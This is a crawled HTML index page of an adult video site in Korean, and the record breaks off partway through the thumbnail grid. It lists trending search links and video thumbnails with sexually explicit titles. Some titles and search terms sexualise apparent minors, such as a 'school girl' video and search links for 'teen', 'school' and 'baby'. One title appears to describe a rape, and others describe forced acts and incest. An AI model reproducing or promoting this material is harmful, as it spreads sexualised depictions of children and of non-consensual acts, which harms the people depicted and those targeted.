

--- FILE ---
content_type: text/html
request_url: https://desisexstories.me/ko/?error0_category
body_size: 15604
content:
 
<!DOCTYPE html>
<html lang="ko">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Stories - Experience the pleasure of naughty Desi stories from the hottest adult site</title>
        <meta name="description" content="Uncover the hottest Indian erotic stories only on Desi Sex Stories - your source for sultry tales guaranteed to get readers sizzling!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://desisexstories.me/ko/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/1xBmIMqJBpGz6SDUewDNHy5L.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://desisexstories.me/" target="_self">Desi<span>Sex</span>Stories</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/ko/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/ko/search/7J207KeR7Yq4/" target="_self" title="이집트">이집트</a></li>  <li><a href="/ko/search/7JWE6riw/" target="_self" title="아기">아기</a></li>  <li><a href="/ko/search/7Z6M65SU7Ja0/" target="_self" title="힌디어">힌디어</a></li>  <li><a href="/ko/search/7JWE7KSM66eI/" target="_self" title="아줌마">아줌마</a></li>  <li><a href="/ko/search/7LKrIOqyve2XmA/" target="_self" title="첫 경험">첫 경험</a></li>  <li><a href="/ko/search/7ZWg66i464uI/" target="_self" title="할머니">할머니</a></li>  <li><a href="/ko/search/5aaI5aaI55qE5YS_5a2QIHBvdg/" target="_self" title="妈妈的儿子 pov">妈妈的儿子 pov</a></li>  <li><a href="/ko/search/7IKs66y07Iuk/" target="_self" title="사무실">사무실</a></li>  <li><a href="/ko/search/YnVzdHkg5pel5pys/" target="_self" title="busty 日本">busty 日本</a></li>  <li><a href="/ko/search/RGVzaSDshLnsiqQg64-Z7JiB7IOBICAjNCAtIOyVhOuejSDrnKjqsbDsmrQg7IS57IqkIFh4eCAuLi4/" target="_self" title="Desi 섹스 동영상  #4 - 아랍 뜨거운 섹스 Xxx ...">Desi 섹스 동영상  #4 - 아랍 뜨거운 섹스 Xxx ...</a></li>  <li><a href="/ko/search/7JW87Jm4/" target="_self" title="야외">야외</a></li>  <li><a href="/ko/search/7JeJ642p7J20/" target="_self" title="엉덩이">엉덩이</a></li>  <li><a href="/ko/search/5pel5pysIGJidw/" target="_self" title="日本 bbw">日本 bbw</a></li>  <li><a href="/ko/search/7J2065287YGs/" target="_self" title="이라크">이라크</a></li>  <li><a href="/ko/search/ZGVzaSDmj5LlhaU/" target="_self" title="desi 插入">desi 插入</a></li>  <li><a href="/ko/search/RGVzaSDlpbPlpKflrabnlJ8/" target="_self" title="Desi 女大学生">Desi 女大学生</a></li>  <li><a href="/ko/search/ZGVzaSDpnZLlsJHlubQ/" target="_self" title="desi 青少年">desi 青少年</a></li>  <li><a href="/ko/search/5pel5pysIGhhbmRqb2I/" target="_self" title="日本 handjob">日本 handjob</a></li>  <li><a href="/ko/search/YnVzdHkg7J2464-E/" target="_self" title="busty 인도">busty 인도</a></li>  <li><a href="/ko/search/7J6Q66ekIHBvdiDshLnsiqQ/" target="_self" title="자매 pov 섹스">자매 pov 섹스</a></li>  <li><a href="/ko/search/ZGVzaSDlj6PkuqQ/" target="_self" title="desi 口交">desi 口交</a></li>  <li><a href="/ko/search/56aB5b-M55qE5aa55aa55oCnIHBvdg/" target="_self" title="禁忌的妹妹性 pov">禁忌的妹妹性 pov</a></li>  <li><a href="/ko/search/7JWE656NIOyVhOuniOy2lOyWtCBoaWphYg/" target="_self" title="아랍 아마추어 hijab">아랍 아마추어 hijab</a></li>  <li><a href="/ko/search/5aaI5aaIIHBvdg/" target="_self" title="妈妈 pov">妈妈 pov</a></li>  <li><a href="/ko/search/ZGVzaSDlsITmtrI/" target="_self" title="desi 射液">desi 射液</a></li>  <li><a href="/ko/search/YmJ3IOinhumikQ/" target="_self" title="bbw 视频">bbw 视频</a></li>  <li><a href="/ko/search/56aB5b-MIGhhbmRqb2I/" target="_self" title="禁忌 handjob">禁忌 handjob</a></li>  <li><a href="/ko/search/Y3Vtc2hvdCDnvJbor5E/" target="_self" title="cumshot 编译">cumshot 编译</a></li>  <li><a href="/ko/search/YmxhY2sg5bC7/" target="_self" title="black 尻">black 尻</a></li>  <li><a href="/ko/search/7J2464-EIHNleA/" target="_self" title="인도 sex">인도 sex</a></li>  <li><a href="/ko/search/SmV1bmUgZSDlj6TjgYQ/" target="_self" title="Jeune e 古い">Jeune e 古い</a></li>  <li><a href="/ko/search/YXNpYW4g6buSIGNvY2s/" target="_self" title="asian 黒 cock">asian 黒 cock</a></li>  <li><a href="/ko/search/RGVzaSDmiJDnhp_ojaHlpoc/" target="_self" title="Desi 成熟荡妇">Desi 成熟荡妇</a></li>  <li><a href="/ko/search/QXdlayDml6XmnKw/" target="_self" title="Awek 日本">Awek 日本</a></li>  <li><a href="/ko/search/6rCV7KCcIGRlZXB0aHJvYXQ/" target="_self" title="강제 deepthroat">강제 deepthroat</a></li>  <li><a href="/ko/search/YmhhYmhpIOinhumikQ/" target="_self" title="bhabhi 视频">bhabhi 视频</a></li>  <li><a href="/ko/search/ZGVzaSDlpbPku4Y/" target="_self" title="desi 女仆">desi 女仆</a></li>  <li><a href="/ko/search/YmJ3IOmYv-aLieS8r-iJsuaDheeuoQ/" target="_self" title="bbw 阿拉伯色情管">bbw 阿拉伯色情管</a></li>  <li><a href="/ko/search/7JWE7Iuc7JWE7J24/" target="_self" title="아시아인">아시아인</a></li>  <li><a href="/ko/search/YmJ3IOWmiOWmiA/" target="_self" title="bbw 妈妈">bbw 妈妈</a></li>  <li><a href="/ko/search/aW5kaWFuIOiAgeS6ug/" target="_self" title="indian 老人">indian 老人</a></li>  <li><a href="/ko/search/ZGVzaSDlprvlrZDkuI7mnIvlj4s/" target="_self" title="desi 妻子与朋友">desi 妻子与朋友</a></li>  <li><a href="/ko/search/Q3Vtc2hvdCAgY3Vtc2hvdCDnvJbor5E/" target="_self" title="Cumshot  cumshot 编译">Cumshot  cumshot 编译</a></li>  <li><a href="/ko/search/5a2m5qChIGRlc2k/" target="_self" title="学校 desi">学校 desi</a></li>  <li><a href="/ko/search/7ZWt66y4ICDsnbjrj4QgYW5hbA/" target="_self" title="항문  인도 anal">항문  인도 anal</a></li>  <li><a href="/ko/search/5pyJ5q-b55qE5Y2w5bqmIGRlc2k/" target="_self" title="有毛的印度 desi">有毛的印度 desi</a></li>  <li><a href="/ko/search/66ek7LaY67aA/" target="_self" title="매춘부">매춘부</a></li>  <li><a href="/ko/search/7YS47J20IOyduOuPhCBkZXNp/" target="_self" title="털이 인도 desi">털이 인도 desi</a></li>  <li><a href="/ko/search/64yA7ZWZ/" target="_self" title="대학">대학</a></li>  <li><a href="/ko/search/RGVzaSDnsbPlqJw/" target="_self" title="Desi 米娜">Desi 米娜</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Desi Sex Stories</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/ko/index/latest/1/" target="_self">새로운 내용</a></li>
                        <li><a href="/ko/index/popular/1/" target="_self">별</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942640412129322/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10e802782a" src="/thumbs/322/3824942640412129322_0.jpg" alt="Romantic Telugu couple" width="320" height="240">
                                    </div>
                                </div>
                                <p>Romantic Telugu couple</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1187625</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                                <li><i class="la la-calendar"></i> 3.08.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856895548417480/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1490675</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                                <li><i class="la la-calendar"></i> 5.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732730165901/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb964e6ca8d" src="/thumbs/901/2705852732730165901_0.jpg" alt="GEo bAbA" width="320" height="240">
                                    </div>
                                </div>
                                <p>GEo bAbA</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139524</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                                <li><i class="la la-calendar"></i> 7.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637726323426/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="320" height="240">
                                    </div>
                                </div>
                                <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1088284</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 16.07.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637144767020/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1025427a2c" src="/thumbs/20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="240">
                                    </div>
                                </div>
                                <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 32253</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                                <li><i class="la la-calendar"></i> 18.04.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942636773479170/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bf says kuch to dikhao dirty talk kro</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33121</li>
                                <li><i class="la la-clock-o"></i> 7:37</li>
                                <li><i class="la la-calendar"></i> 4.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942639721523285/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg" alt="Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)" width="320" height="240">
                                    </div>
                                </div>
                                <p>Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115428</li>
                                <li><i class="la la-clock-o"></i> 13:29</li>
                                <li><i class="la la-calendar"></i> 11.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852731069039499/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb901e4038b" src="/thumbs/499/2705852731069039499_0.jpg" alt="Aunty fucking with young" width="320" height="240">
                                    </div>
                                </div>
                                <p>Aunty fucking with young</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 41491</li>
                                <li><i class="la la-clock-o"></i> 3:33</li>
                                <li><i class="la la-calendar"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734376087912/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg" alt="Indian rubbing clit with his dick Close Up" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian rubbing clit with his dick Close Up</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156778</li>
                                <li><i class="la la-clock-o"></i> 1:47</li>
                                <li><i class="la la-calendar"></i> 5.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732014745007/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg" alt="Indian model swathi nadu fucking video" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian model swathi nadu fucking video</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73264</li>
                                <li><i class="la la-clock-o"></i> 13:48</li>
                                <li><i class="la la-calendar"></i> 7.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/8109754522925613255/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="708ba2c5729940c7" src="/thumbs/255/8109754522925613255_0.jpg" alt="Pakistani" width="320" height="240">
                                    </div>
                                </div>
                                <p>Pakistani</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16405</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 28.05.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/5991591459123202537/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg" alt="virgin girl f. rp by his friend" width="320" height="240">
                                    </div>
                                </div>
                                <p>virgin girl f. rp by his friend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20604</li>
                                <li><i class="la la-clock-o"></i> 3:49</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856898115992825/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751eed9fcf9" src="/thumbs/825/1892856898115992825_0.jpg" alt="desi aunty handjob in park" width="320" height="240">
                                    </div>
                                </div>
                                <p>desi aunty handjob in park</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 859387</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 29.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/4501126316806784228/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3e773689826e44e4" src="/thumbs/228/4501126316806784228_0.jpg" alt="Indian Love Affair From Asia" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Love Affair From Asia</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637378241205/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10332d02b5" src="/thumbs/205/3824942637378241205_0.jpg" alt="Small titted mom India Summer fucking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Small titted mom India Summer fucking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68538</li>
                                <li><i class="la la-clock-o"></i> 8:45</li>
                                <li><i class="la la-calendar"></i> 11.05.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894288678834/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young Saali fucked by his Jija</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73977</li>
                                <li><i class="la la-clock-o"></i> 9:50</li>
                                <li><i class="la la-calendar"></i> 5.08.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856896219875801/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="320" height="240">
                                    </div>
                                </div>
                                <p>Aunty seduce Indian Classic</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98988</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                                <li><i class="la la-calendar"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733442704441/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98f5f4439" src="/thumbs/441/2705852733442704441_0.jpg" alt="Hijab fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hijab fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 108939</li>
                                <li><i class="la la-clock-o"></i> 9:17</li>
                                <li><i class="la la-calendar"></i> 22.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637161367816/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg" alt="Cute indian school girl undressing showing boobs and pussy to bf" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cute indian school girl undressing showing boobs and pussy to bf</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 867</li>
                                <li><i class="la la-clock-o"></i> 1:38</li>
                                <li><i class="la la-calendar"></i> 28.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/8935872743073389372/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7c0298ea60fc1b3c" src="/thumbs/372/8935872743073389372_0.jpg" alt="Hot Indian Lesbian Girls Nisha And Sheetal." width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot Indian Lesbian Girls Nisha And Sheetal.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/12093739883965949302/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a7d598595dc3a576" src="/thumbs/302/12093739883965949302_0.jpg" alt="Cheating Indian wife ass and pussy fucked hard by teenager" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cheating Indian wife ass and pussy fucked hard by teenager</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                                <li><i class="la la-calendar"></i> 17.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852731086152224/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian north aunty fucks with neighbour men when hubby out</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105856</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/15467704092017014419/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d6a852eb9787b693" src="/thumbs/419/15467704092017014419_0.jpg" alt="570145 pakistani" width="320" height="240">
                                    </div>
                                </div>
                                <p>570145 pakistani</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7435</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856895794085654/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75164747f16" src="/thumbs/654/1892856895794085654_0.jpg" alt="Tamil Blue Film - Scene 1" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil Blue Film - Scene 1</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 697725</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                                <li><i class="la la-calendar"></i> 3.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942640519535589/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10ee695be5" src="/thumbs/589/3824942640519535589_0.jpg" alt="Indian Hot Couple Hotel Hardcore Sex - Indian Sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Hot Couple Hotel Hardcore Sex - Indian Sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 899</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 13.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637399048923/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10346a82db" src="/thumbs/923/3824942637399048923_0.jpg" alt="Young Attractive and sexy Horny Amateur porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young Attractive and sexy Horny Amateur porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 97874</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732425585438/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
